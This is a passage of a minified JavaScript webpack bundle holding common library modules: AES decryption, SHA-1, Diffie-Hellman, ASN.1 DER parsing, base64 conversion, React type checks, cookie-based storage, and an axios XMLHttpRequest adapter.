f.fill(0),{key:c,iv:u}}},"7e1fc70578b52c6b56cb":function(e,t,n){var r=n("42d1f854fafd2a99f0bb"),i=n("963ef19800ff2c1c6bbc").Buffer,o=n("ded60f150aabea9411d5"),a=n("29d1c43956b2ab5a28e7"),c=n("a3d06c358331109f2497"),u=n("1b4e42d4b6361d45d4d1"),f=n("7cc54ea5e353e0c30de8");function s(e,t,n){c.call(this),this._cache=new d,this._last=void 0,this._cipher=new u.AES(t),this._prev=i.from(n),this._mode=e,this._autopadding=!0}function d(){this.cache=i.allocUnsafe(0)}function l(e,t,n){var c=o[e.toLowerCase()];if(!c)throw new TypeError("invalid suite type");if("string"===typeof n&&(n=i.from(n)),"GCM"!==c.mode&&n.length!==c.iv)throw new TypeError("invalid iv length "+n.length);if("string"===typeof t&&(t=i.from(t)),t.length!==c.key/8)throw new TypeError("invalid key length "+t.length);return"stream"===c.type?new a(c.module,t,n,!0):"auth"===c.type?new r(c.module,t,n,!0):new s(c.module,t,n)}n("fe04f3dffedf971443f1")(s,c),s.prototype._update=function(e){var t,n;this._cache.add(e);for(var r=[];t=this._cache.get(this._autopadding);)n=this._mode.decrypt(this,t),r.push(n);return i.concat(r)},s.prototype._final=function(){var e=this._cache.flush();if(this._autopadding)return function(e){var t=e[15];if(t<1||t>16)throw new Error("unable to decrypt data");var n=-1;for(;++n<t;)if(e[n+(16-t)]!==t)throw new Error("unable to decrypt data");if(16===t)return;return e.slice(0,16-t)}(this._mode.decrypt(this,e));if(e)throw new Error("data not multiple of block length")},s.prototype.setAutoPadding=function(e){return this._autopadding=!!e,this},d.prototype.add=function(e){this.cache=i.concat([this.cache,e])},d.prototype.get=function(e){var t;if(e){if(this.cache.length>16)return t=this.cache.slice(0,16),this.cache=this.cache.slice(16),t}else if(this.cache.length>=16)return t=this.cache.slice(0,16),this.cache=this.cache.slice(16),t;return null},d.prototype.flush=function(){if(this.cache.length)return this.cache},t.createDecipher=function(e,t){var n=o[e.toLowerCase()];if(!n)throw new TypeError("invalid suite type");var r=f(t,!1,n.key,n.iv);return l(e,r.key,r.iv)},t.createDecipheriv=l},"7e2ee308b435f7f64774":function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("dddcbc0b2815ad140f41"),o=n("963ef19800ff2c1c6bbc").Buffer,a=[1518500249,1859775393,-1894007588,-899497514],c=new Array(80);function u(){this.init(),this._w=c,i.call(this,64,56)}function f(e){return e<<5|e>>>27}function s(e){return e<<30|e>>>2}function d(e,t,n,r){return 0===e?t&n|~t&r:2===e?t&n|t&r|n&r:t^n^r}r(u,i),u.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},u.prototype._update=function(e){for(var t,n=this._w,r=0|this._a,i=0|this._b,o=0|this._c,c=0|this._d,u=0|this._e,l=0;l<16;++l)n[l]=e.readInt32BE(4*l);for(;l<80;++l)n[l]=(t=n[l-3]^n[l-8]^n[l-14]^n[l-16])<<1|t>>>31;for(var h=0;h<80;++h){var p=~~(h/20),b=f(r)+d(p,i,o,c)+u+n[h]+a[p]|0;u=c,c=o,o=s(i),i=r,r=b}this._a=r+this._a|0,this._b=i+this._b|0,this._c=o+this._c|0,this._d=c+this._d|0,this._e=u+this._e|0},u.prototype._hash=function(){var e=o.allocUnsafe(20);return e.writeInt32BE(0|this._a,0),e.writeInt32BE(0|this._b,4),e.writeInt32BE(0|this._c,8),e.writeInt32BE(0|this._d,12),e.writeInt32BE(0|this._e,16),e},e.exports=u},"7ff90784bbd6e8814993":function(e,t,n){(function(e){var r=n("9ec5bae168a2127d4093"),i=n("38fb8631419e675740f5"),o=n("513e22a3345583417edb");var a={binary:!0,hex:!0,base64:!0};t.DiffieHellmanGroup=t.createDiffieHellmanGroup=t.getDiffieHellman=function(t){var n=new e(i[t].prime,"hex"),r=new e(i[t].gen,"hex");return new o(n,r)},t.createDiffieHellman=t.DiffieHellman=function t(n,i,c,u){return e.isBuffer(i)||void 0===a[i]?t(n,"binary",i,c):(i=i||"binary",u=u||"binary",c=c||new e([2]),e.isBuffer(c)||(c=new e(c,u)),"number"===typeof n?new o(r(n,c),c,!0):(e.isBuffer(n)||(n=new e(n,i)),new o(n,c,!0)))}}).call(this,n("4de17b50d35d24f9c74a").Buffer)},"82c3e6e6e3fe41af700d":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"===typeof Symbol&&Symbol.for,i=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,c=r?Symbol.for("react.strict_mode"):60108,u=r?Symbol.for("react.profiler"):60114,f=r?Symbol.for("react.provider"):60109,s=r?Symbol.for("react.context"):60110,d=r?Symbol.for("react.async_mode"):60111,l=r?Symbol.for("react.concurrent_mode"):60111,h=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,b=r?Symbol.for("react.suspense_list"):60120,y=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,m=r?Symbol.for("react.fundamental"):60117,g=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function _(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case i:switch(e=e.type){case d:case l:case a:case u:case c:case p:return e;default:switch(e=e&&e.$$typeof){case s:case h:case v:case y:case f:return e;default:return t}}case o:return t}}}function $(e){return _(e)===l}t.typeOf=_,t.AsyncMode=d,t.ConcurrentMode=l,t.ContextConsumer=s,t.ContextProvider=f,t.Element=i,t.ForwardRef=h,t.Fragment=a,t.Lazy=v,t.Memo=y,t.Portal=o,t.Profiler=u,t.StrictMode=c,t.Suspense=p,t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===a||e===l||e===u||e===c||e===p||e===b||"object"===typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===y||e.$$typeof===f||e.$$typeof===s||e.$$typeof===h||e.$$typeof===m||e.$$typeof===g||e.$$typeof===w)},t.isAsyncMode=function(e){return $(e)||_(e)===d},t.isConcurrentMode=$,t.isContextConsumer=function(e){return _(e)===s},t.isContextProvider=function(e){return _(e)===f},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===i},t.isForwardRef=function(e){return _(e)===h},t.isFragment=function(e){return _(e)===a},t.isLazy=function(e){return _(e)===v},t.isMemo=function(e){return _(e)===y},t.isPortal=function(e){return _(e)===o},t.isProfiler=function(e){return _(e)===u},t.isStrictMode=function(e){return _(e)===c},t.isSuspense=function(e){return _(e)===p}},"82e88871334746c2f656":function(e,t,n){(function(t){e.exports=function(e,n){for(var r=Math.min(e.length,n.length),i=new t(r),o=0;o<r;++o)i[o]=e[o]^n[o];return i}}).call(this,n("4de17b50d35d24f9c74a").Buffer)},"83406643bfb209d249f4":function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;function a(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,c,u=a(e),f=1;f<arguments.length;f++){for(var s in n=Object(arguments[f]))i.call(n,s)&&(u[s]=n[s]);if(r){c=r(n);for(var d=0;d<c.length;d++)o.call(n,c[d])&&(u[c[d]]=n[c[d]])}}return u}},"886fa3fd65563e2a1e8f":function(e,t,n){var r=n("5ea52f0f380837fa330d"),i=r.Global,o=r.trim;e.exports={name:"cookieStorage",read:function(e){if(!e||!f(e))return null;var t="(?:^|.*;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(a.cookie.replace(new RegExp(t),"$1"))},write:function(e,t){if(!e)return;a.cookie=escape(e)+"="+escape(t)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/"},each:c,remove:u,clearAll:function(){c((function(e,t){u(t)}))}};var a=i.document;function c(e){for(var t=a.cookie.split(/; ?/g),n=t.length-1;n>=0;n--)if(o(t[n])){var r=t[n].split("="),i=unescape(r[0]);e(unescape(r[1]),i)}}function u(e){e&&f(e)&&(a.cookie=escape(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function f(e){return new RegExp("(?:^|;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(a.cookie)}},"89f9c366c489507e06bc":function(e,t,n){var r=n("ae04d210dbbb8e5f1347"),i=n("7e1fc70578b52c6b56cb"),o=n("5c1c3d1cc74a8b12ca0e");t.createCipher=t.Cipher=r.createCipher,t.createCipheriv=t.Cipheriv=r.createCipheriv,t.createDecipher=t.Decipher=i.createDecipher,t.createDecipheriv=t.Decipheriv=i.createDecipheriv,t.listCiphers=t.getCiphers=function(){return Object.keys(o)}},"8a2d1b95e05b6a321e74":function(e,t,n){e.exports=n("a48408c9c405e4fca6d9")()},"8af190b70a6bc55c6f1b":function(e,t,n){"use strict";e.exports=n("d576fdbd1b2940cea26e")},"8bd221e6c52c12f3bc2c":function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},"8c7aae232bd71b30a8a9":function(e,t,n){"use strict";var r=n("d691ab6a01eacf6bd123"),i=n("19425ead75bba88da318"),o=n("9c18c4e613628d1ec624"),a=n("655bf49f5cf2372da693"),c=n("f1c2ad17bf5891207603"),u=n("ff2e668c0c59935e30de");e.exports=function(e){return new Promise((function(t,f){var s=e.data,d=e.headers;r.isFormData(s)&&delete d["Content-Type"];var l=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",p=e.auth.password||"";d.Authorization="Basic "+btoa(h+":"+p)}if(l.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),l.timeout=e.timeout,l.onreadystatechange=function(){if(l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in l?a(l.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?l.response:l.responseText,status:l.status,statusText:l.statusText,headers:n,config:e,request:l};i(t,f,r),l=null}},l.onerror=function(){f(u("Network Error",e,null,l)),l=null},l.ontimeout=function(){f(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",l)),l=null},r.isStandardBrowserEnv()){var b=n("bbf908b1cf347edcd951"),y=(e.withCredentials||c(e.url))&&e.xsrfCookieName?b.read(e.xsrfCookieName):void 0;y&&(d[e.xsrfHeaderName]=y)}if("setRequestHeader"in l&&r.forEach(d,(function(e,t){"undefined"===typeof s&&"content-type"===t.toLowerCase()?delete d[t]:l.setRequestHeader(t,e)})),e.withCredentials&&(l.withCredentials=!0),e.responseType)try{l.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"===typeof e.onDownloadProgress&&l.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){l&&(l.abort(),f(e),l=null)})),void 0===s&&(s=null),l.send(s)}))}},"8d32cf81e2fdae6980f5":function(e,t,n){(function(t){function n(e){try{if(!t.localStorage)return!1}catch(e){return!1}var n=t.localStorage[e];return null!=n&&"true"===String(n).toLowerCase()}e.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}}).call(this,n("698d75b157f24ae829cc"))},"9107f429291bddf1ba20":function(e,t,n){(function(e){function n(e){return Object.prototype.toString.call(e)}t.isArray=function(e){return Array.isArray?Array.isArray(e):"[object Array]"===n(e)},t.isBoolean=function(e){return"boolean"===typeof e},t.isNull=function(e){return null===e},t.isNullOrUndefined=function(e){return null==e},t.isNumber=function(e){return"number"===typeof e},t.isString=function(e){return"string"===typeof e},t.isSymbol=function(e){return"symbol"===typeof e},t.isUndefined=function(e){return void 0===e},t.isRegExp=function(e){return"[object RegExp]"===n(e)},t.isObject=function(e){return"object"===typeof e&&null!==e},t.isDate=function(e){return"[object Date]"===n(e)},t.isError=function(e){return"[object Error]"===n(e)||e instanceof Error},t.isFunction=function(e){return"function"===typeof e},t.isPrimitive=function(e){return null===e||"boolean"===typeof e||"number"===typeof e||"string"===typeof e||"symbol"===typeof e||"undefined"===typeof e},t.isBuffer=e.isBuffer}).call(this,n("4de17b50d35d24f9c74a").Buffer)},"9120686fe63b073bcd5a":function(e,t,n){var r=n("a8ef7384c228922253c7").Reporter,i=n("a8ef7384c228922253c7").EncoderBuffer,o=n("a8ef7384c228922253c7").DecoderBuffer,a=n("4960a7fd8d0b5271852b"),c=["seq","seqof","set","setof","objid","bool","gentime","utctime","null_","enum","int","objDesc","bitstr","bmpstr","charstr","genstr","graphstr","ia5str","iso646str","numstr","octstr","printstr","t61str","unistr","utf8str","videostr"],u=["key","obj","use","optional","explicit","implicit","def","choice","any","contains"].concat(c);function f(e,t){var n={};this._baseState=n,n.enc=e,n.parent=t||null,n.children=null,n.tag=null,n.args=null,n.reverseArgs=null,n.choice=null,n.optional=!1,n.any=!1,n.obj=!1,n.use=null,n.useDecoder=null,n.key=null,n.default=null,n.explicit=null,n.implicit=null,n.contains=null,n.parent||(n.children=[],this._wrap())}e.exports=f;var s=["enc","parent","children","tag","args","reverseArgs","choice","optional","any","obj","use","alteredUse","key","default","explicit","implicit","contains"];f.prototype.clone=function(){var e=this._baseState,t={};s.forEach((function(n){t[n]=e[n]}));var n=new this.constructor(t.parent);return n._baseState=t,n},f.prototype._wrap=function(){var e=this._baseState;u.forEach((function(t){this[t]=function(){var n=new this.constructor(this);return e.children.push(n),n[t].apply(n,arguments)}}),this)},f.prototype._init=function(e){var t=this._baseState;a(null===t.parent),e.call(this),t.children=t.children.filter((function(e){return e._baseState.parent===this}),this),a.equal(t.children.length,1,"Root node can have only one child")},f.prototype._useArgs=function(e){var t=this._baseState,n=e.filter((function(e){return e instanceof this.constructor}),this);e=e.filter((function(e){return!(e instanceof this.constructor)}),this),0!==n.length&&(a(null===t.children),t.children=n,n.forEach((function(e){e._baseState.parent=this}),this)),0!==e.length&&(a(null===t.args),t.args=e,t.reverseArgs=e.map((function(e){if("object"!==typeof e||e.constructor!==Object)return e;var t={};return Object.keys(e).forEach((function(n){n==(0|n)&&(n|=0);var r=e[n];t[r]=n})),t})))},["_peekTag","_decodeTag","_use","_decodeStr","_decodeObjid","_decodeTime","_decodeNull","_decodeInt","_decodeBool","_decodeList","_encodeComposite","_encodeStr","_encodeObjid","_encodeTime","_encodeNull","_encodeInt","_encodeBool"].forEach((function(e){f.prototype[e]=function(){var t=this._baseState;throw new Error(e+" not implemented for encoding: "+t.enc)}})),c.forEach((function(e){f.prototype[e]=function(){var t=this._baseState,n=Array.prototype.slice.call(arguments);return a(null===t.tag),t.tag=e,this._useArgs(n),this}})),f.prototype.use=function(e){a(e);var t=this._baseState;return a(null===t.use),t.use=e,this},f.prototype.optional=function(){return this._baseState.optional=!0,this},f.prototype.def=function(e){var t=this._baseState;return a(null===t.default),t.default=e,t.optional=!0,this},f.prototype.explicit=function(e){var t=this._baseState;return a(null===t.explicit&&null===t.implicit),t.explicit=e,this},f.prototype.implicit=function(e){var t=this._baseState;return a(null===t.explicit&&null===t.implicit),t.implicit=e,this},f.prototype.obj=function(){var e=this._baseState,t=Array.prototype.slice.call(arguments);return e.obj=!0,0!==t.length&&this._useArgs(t),this},f.prototype.key=function(e){var t=this._baseState;return a(null===t.key),t.key=e,this},f.prototype.any=function(){return this._baseState.any=!0,this},f.prototype.choice=function(e){var t=this._baseState;return a(null===t.choice),t.choice=e,this._useArgs(Object.keys(e).map((function(t){return e[t]}))),this},f.prototype.contains=function(e){var t=this._baseState;return a(null===t.use),t.contains=e,this},f.prototype._decode=function(e,t){var n=this._baseState;if(null===n.parent)return e.wrapResult(n.children[0]._decode(e,t));var r,i=n.default,a=!0,c=null;if(null!==n.key&&(c=e.enterKey(n.key)),n.optional){var u=null;if(null!==n.explicit?u=n.explicit:null!==n.implicit?u=n.implicit:null!==n.tag&&(u=n.tag),null!==u||n.any){if(a=this._peekTag(e,u,n.any),e.isError(a))return a}else{var f=e.save();try{null===n.choice?this._decodeGeneric(n.tag,e,t):this._decodeChoice(e,t),a=!0}catch(e){a=!1}e.restore(f)}}if(n.obj&&a&&(r=e.enterObject()),a){if(null!==n.explicit){var s=this._decodeTag(e,n.explicit);if(e.isError(s))return s;e=s}var d=e.offset;if(null===n.use&&null===n.choice){if(n.any)f=e.save();var l=this._decodeTag(e,null!==n.implicit?n.implicit:n.tag,n.any);if(e.isError(l))return l;n.any?i=e.raw(f):e=l}if(t&&t.track&&null!==n.tag&&t.track(e.path(),d,e.length,"tagged"),t&&t.track&&null!==n.tag&&t.track(e.path(),e.offset,e.length,"content"),i=n.any?i:null===n.choice?this._decodeGeneric(n.tag,e,t):this._decodeChoice(e,t),e.isError(i))return i;if(n.any||null!==n.choice||null===n.children||n.children.forEach((function(n){n._decode(e,t)})),n.contains&&("octstr"===n.tag||"bitstr"===n.tag)){var h=new o(i);i=this._getUse(n.contains,e._reporterState.obj)._decode(h,t)}}return n.obj&&a&&(i=e.leaveObject(r)),null===n.key||null===i&&!0!==a?null!==c&&e.exitKey(c):e.leaveKey(c,n.key,i),i},f.prototype._decodeGeneric=function(e,t,n){var r=this._baseState;return"seq"===e||"set"===e?null:"seqof"===e||"setof"===e?this._decodeList(t,e,r.args[0],n):/str$/.test(e)?this._decodeStr(t,e,n):"objid"===e&&r.args?this._decodeObjid(t,r.args[0],r.args[1],n):"objid"===e?this._decodeObjid(t,null,null,n):"gentime"===e||"utctime"===e?this._decodeTime(t,e,n):"null_"===e?this._decodeNull(t,n):"bool"===e?this._decodeBool(t,n):"objDesc"===e?this._decodeStr(t,e,n):"int"===e||"enum"===e?this._decodeInt(t,r.args&&r.args[0],n):null!==r.use?this._getUse(r.use,t._reporterState.obj)._decode(t,n):t.error("unknown tag: "+e)},f.prototype._getUse=function(e,t){var n=this._baseState;return n.useDecoder=this._use(e,t),a(null===n.useDecoder._baseState.parent),n.useDecoder=n.useDecoder._baseState.children[0],n.implicit!==n.useDecoder._baseState.implicit&&(n.useDecoder=n.useDecoder.clone(),n.useDecoder._baseState.implicit=n.implicit),n.useDecoder},f.prototype._decodeChoice=function(e,t){var n=this._baseState,r=null,i=!1;return Object.keys(n.choice).some((function(o){var a=e.save(),c=n.choice[o];try{var u=c._decode(e,t);if(e.isError(u))return!1;r={type:o,value:u},i=!0}catch(t){return e.restore(a),!1}return!0}),this),i?r:e.error("Choice not matched")},f.prototype._createEncoderBuffer=function(e){return new i(e,this.reporter)},f.prototype._encode=function(e,t,n){var r=this._baseState;if(null===r.default||r.default!==e){var i=this._encodeValue(e,t,n);if(void 0!==i&&!this._skipDefault(i,t,n))return i}},f.prototype._encodeValue=function(e,t,n){var i=this._baseState;if(null===i.parent)return i.children[0]._encode(e,t||new r);var o=null;if(this.reporter=t,i.optional&&void 0===e){if(null===i.default)return;e=i.default}var a=null,c=!1;if(i.any)o=this._createEncoderBuffer(e);else if(i.choice)o=this._encodeChoice(e,t);else if(i.contains)a=this._getUse(i.contains,n)._encode(e,t),c=!0;else if(i.children)a=i.children.map((function(n){if("null_"===n._baseState.tag)return n._encode(null,t,e);if(null===n._baseState.key)return t.error("Child should have a key");var r=t.enterKey(n._baseState.key);if("object"!==typeof e)return t.error("Child expected, but input is not object");var i=n._encode(e[n._baseState.key],t,e);return t.leaveKey(r),i}),this).filter((function(e){return e})),a=this._createEncoderBuffer(a);else if("seqof"===i.tag||"setof"===i.tag){if(!i.args||1!==i.args.length)return t.error("Too many args for : "+i.tag);if(!Array.isArray(e))return t.error("seqof/setof, but data is not Array");var u=this.clone();u._baseState.implicit=null,a=this._createEncoderBuffer(e.map((function(n){var r=this._baseState;return this._getUse(r.args[0],e)._encode(n,t)}),u))}else null!==i.use?o=this._getUse(i.use,n)._encode(e,t):(a=this._encodePrimitive(i.tag,e),c=!0);if(!i.any&&null===i.choice){var f=null!==i.implicit?i.implicit:i.tag,s=null===i.implicit?"universal":"context";null===f?null===i.use&&t.error("Tag could be omitted only for .use()"):null===i.use&&(o=this._encodeComposite(f,c,s,a))}return null!==i.explicit&&(o=this._encodeComposite(i.explicit,!1,"context",o)),o},f.prototype._encodeChoice=function(e,t){var n=this._baseState,r=n.choice[e.type];return r||a(!1,e.type+" not found in "+JSON.stringify(Object.keys(n.choice))),r._encode(e.value,t)},f.prototype._encodePrimitive=function(e,t){var n=this._baseState;if(/str$/.test(e))return this._encodeStr(t,e);if("objid"===e&&n.args)return this._encodeObjid(t,n.reverseArgs[0],n.args[1]);if("objid"===e)return this._encodeObjid(t,null,null);if("gentime"===e||"utctime"===e)return this._encodeTime(t,e);if("null_"===e)return this._encodeNull();if("int"===e||"enum"===e)return this._encodeInt(t,n.args&&n.reverseArgs[0]);if("bool"===e)return this._encodeBool(t);if("objDesc"===e)return this._encodeStr(t,e);throw new Error("Unsupported tag: "+e)},f.prototype._isNumstr=function(e){return/^[0-9 ]*$/.test(e)},f.prototype._isPrintstr=function(e){return/^[A-Za-z0-9 '\(\)\+,\-\.\/:=\?]*$/.test(e)}},"9130a6b385cb6030d86a":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(void 0===e)throw new Error('Reducer "'+t+'" returned undefined when handling "'+n.type+'" action. To ignore an action, you must explicitly return the previous state.')},e.exports=t.default},"92a1561fc7229d687b1a":function(e,t,n){e.exports=i;var r=n("09565c4a498df1f319eb").EventEmitter;function i(){r.call(this)}n("fe04f3dffedf971443f1")(i,r),i.Readable=n("bbe9f7943ac66579457a"),i.Writable=n("f29eb4a5d09f8059154c"),i.Duplex=n("56489002f05c742ec123"),i.Transform=n("4366f50586fde6d9aa25"),i.PassThrough=n("0640cc12111fce289e8d"),i.Stream=i,i.prototype.pipe=function(e,t){var n=this;function i(t){e.writable&&!1===e.write(t)&&n.pause&&n.pause()}function o(){n.readable&&n.resume&&n.resume()}n.on("data",i),e.on("drain",o),e._isStdio||t&&!1===t.end||(n.on("end",c),n.on("close",u));var a=!1;function c(){a||(a=!0,e.end())}function u(){a||(a=!0,"function"===typeof e.destroy&&e.destroy())}function f(e){if(s(),0===r.listenerCount(this,"error"))throw e}function s(){n.removeListener("data",i),e.removeListener("drain",o),n.removeListener("end",c),n.removeListener("close",u),n.removeListener("error",f),e.removeListener("error",f),n.removeListener("end",s),n.removeListener("close",s),e.removeListener("close",s)}return n.on("error",f),e.on("error",f),n.on("end",s),n.on("close",s),e.on("close",s),e.emit("pipe",n),e}},"939274a04f61ede283d1":function(e,t){t.encrypt=function(e,t){return e._cipher.encryptBlock(t)},t.decrypt=function(e,t){return e._cipher.decryptBlock(t)}},"94bb64e60c8ae12d585e":function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("ef602577c5e62cc8b0a3"),o=i.base,a=i.bignum,c=i.constants.der;function u(e){this.enc="der",this.name=e.name,this.entity=e,this.tree=new f,this.tree._init(e.body)}function f(e){o.Node.call(this,"der",e)}function s(e,t){var n=e.readUInt8(t);if(e.isError(n))return n;var r=c.tagClass[n>>6],i=0===(32&n);if(31===(31&n)){var o=n;for(n=0;128===(128&o);){if(o=e.readUInt8(t),e.isError(o))return o;n<<=7,n|=127&o}}else n&=31;return{cls:r,primitive:i,tag:n,tagStr:c.tag[n]}}function d(e,t,n){var r=e.readUInt8(n);if(e.isError(r))return r;if(!t&&128===r)return null;if(0===(128&r))return r;var i=127&r;if(i>4)return e.error("length octect is too long");r=0;for(var o=0;o<i;o++){r<<=8;var a=e.readUInt8(n);if(e.isError(a))return a;r|=a}return r}e.exports=u,u.prototype.decode=function(e,t){return e instanceof o.DecoderBuffer||(e=new o.DecoderBuffer(e,t)),this.tree._decode(e,t)},r(f,o.Node),f.prototype._peekTag=function(e,t,n){if(e.isEmpty())return!1;var r=e.save(),i=s(e,'Failed to peek tag: "'+t+'"');return e.isError(i)?i:(e.restore(r),i.tag===t||i.tagStr===t||i.tagStr+"of"===t||n)},f.prototype._decodeTag=function(e,t,n){var r=s(e,'Failed to decode tag of "'+t+'"');if(e.isError(r))return r;var i=d(e,r.primitive,'Failed to get length of "'+t+'"');if(e.isError(i))return i;if(!n&&r.tag!==t&&r.tagStr!==t&&r.tagStr+"of"!==t)return e.error('Failed to match tag: "'+t+'"');if(r.primitive||null!==i)return e.skip(i,'Failed to match body of: "'+t+'"');var o=e.save(),a=this._skipUntilEnd(e,'Failed to skip indefinite length body: "'+this.tag+'"');return e.isError(a)?a:(i=e.offset-o.offset,e.restore(o),e.skip(i,'Failed to match body of: "'+t+'"'))},f.prototype._skipUntilEnd=function(e,t){for(;;){var n=s(e,t);if(e.isError(n))return n;var r,i=d(e,n.primitive,t);if(e.isError(i))return i;if(r=n.primitive||null!==i?e.skip(i):this._skipUntilEnd(e,t),e.isError(r))return r;if("end"===n.tagStr)break}},f.prototype._decodeList=function(e,t,n,r){for(var i=[];!e.isEmpty();){var o=this._peekTag(e,"end");if(e.isError(o))return o;var a=n.decode(e,"der",r);if(e.isError(a)&&o)break;i.push(a)}return i},f.prototype._decodeStr=function(e,t){if("bitstr"===t){var n=e.readUInt8();return e.isError(n)?n:{unused:n,data:e.raw()}}if("bmpstr"===t){var r=e.raw();if(r.length%2===1)return e.error("Decoding of string type: bmpstr length mismatch");for(var i="",o=0;o<r.length/2;o++)i+=String.fromCharCode(r.readUInt16BE(2*o));return i}if("numstr"===t){var a=e.raw().toString("ascii");return this._isNumstr(a)?a:e.error("Decoding of string type: numstr unsupported characters")}if("octstr"===t)return e.raw();if("objDesc"===t)return e.raw();if("printstr"===t){var c=e.raw().toString("ascii");return this._isPrintstr(c)?c:e.error("Decoding of string type: printstr unsupported characters")}return/str$/.test(t)?e.raw().toString():e.error("Decoding of string type: "+t+" unsupported")},f.prototype._decodeObjid=function(e,t,n){for(var r,i=[],o=0;!e.isEmpty();){var a=e.readUInt8();o<<=7,o|=127&a,0===(128&a)&&(i.push(o),o=0)}128&a&&i.push(o);var c=i[0]/40|0,u=i[0]%40;if(r=n?i:[c,u].concat(i.slice(1)),t){var f=t[r.join(" ")];void 0===f&&(f=t[r.join(".")]),void 0!==f&&(r=f)}return r},f.prototype._decodeTime=function(e,t){var n=e.raw().toString();if("gentime"===t)var r=0|n.slice(0,4),i=0|n.slice(4,6),o=0|n.slice(6,8),a=0|n.slice(8,10),c=0|n.slice(10,12),u=0|n.slice(12,14);else{if("utctime"!==t)return e.error("Decoding "+t+" time is not supported yet");r=0|n.slice(0,2),i=0|n.slice(2,4),o=0|n.slice(4,6),a=0|n.slice(6,8),c=0|n.slice(8,10),u=0|n.slice(10,12);r=r<70?2e3+r:1900+r}return Date.UTC(r,i-1,o,a,c,u,0)},f.prototype._decodeNull=function(e){return null},f.prototype._decodeBool=function(e){var t=e.readUInt8();return e.isError(t)?t:0!==t},f.prototype._decodeInt=function(e,t){var n=e.raw(),r=new a(n);return t&&(r=t[r.toString(10)]||r),r},f.prototype._use=function(e,t){return"function"===typeof e&&(e=e(t)),e._getDecoder("der").tree}},"963ef19800ff2c1c6bbc":function(e,t,n){var r=n("4de17b50d35d24f9c74a"),i=r.Buffer;function o(e,t){for(var n in e)t[n]=e[n]}function a(e,t,n){return i(e,t,n)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?e.exports=r:(o(r,t),t.Buffer=a),o(i,a),a.from=function(e,t,n){if("number"===typeof e)throw new TypeError("Argument must not be a number");return i(e,t,n)},a.alloc=function(e,t,n){if("number"!==typeof e)throw new TypeError("Argument must be a number");var r=i(e);return void 0!==t?"string"===typeof n?r.fill(t,n):r.fill(t):r.fill(0),r},a.allocUnsafe=function(e){if("number"!==typeof e)throw new TypeError("Argument must be a number");return i(e)},a.allocUnsafeSlow=function(e){if("number"!==typeof e)throw new TypeError("Argument must be a number");return r.SlowBuffer(e)}},"971168df95b1b223bb2a":function(e,t,n){"use strict";t.byteLength=function(e){var t=f(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,r=f(e),a=r[0],c=r[1],u=new o(function(e,t,n){return 3*(t+n)/4-n}(0,a,c)),s=0,d=c>0?a-4:a;for(n=0;n<d;n+=4)t=i[e.charCodeAt(n)]<<18|i[e.charCodeAt(n+1)]<<12|i[e.charCodeAt(n+2)]<<6|i[e.charCodeAt(n+3)],u[s++]=t>>16&255,u[s++]=t>>8&255,u[s++]=255&t;2===c&&(t=i[e.charCodeAt(n)]<<2|i[e.charCodeAt(n+1)]>>4,u[s++]=255&t);1===c&&(t=i[e.charCodeAt(n)]<<10|i[e.charCodeAt(n+1)]<<4|i[e.charCodeAt(n+2)]>>2,u[s++]=t>>8&255,u[s++]=255&t);return u},t.fromByteArray=function(e){for(var t,n=e.length,i=n%3,o=[],a=0,c=n-i;a<c;a+=16383)o.push(s(e,a,a+16383>c?c:a+16383));1===i?(t=e[n-1],o.push(r[t>>2]+r[t<<4&63]+"==")):2===i&&(t=(e[n-2]<<8)+e[n-1],o.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"="));return o.join("")};for(var r=[],i=[],o="undefined"!==typeof 